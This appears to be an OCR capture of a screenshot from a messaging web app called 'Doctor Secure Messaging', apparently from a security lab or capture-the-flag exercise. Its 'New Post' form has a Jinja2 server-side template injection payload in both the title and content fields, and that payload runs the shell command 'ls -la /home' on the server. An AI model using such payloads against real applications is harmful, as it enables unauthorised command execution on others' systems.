 Doctor Secure Messaging Home New Message Account Logout
New Post
Title
{{request.application.__globals__.__builtins__.__import__('os').popen('ls -la /home').read()}}
Content
{{request.application.__globals__.__builtins__.__import__('os').popen('ls -la /home').read()}}
Post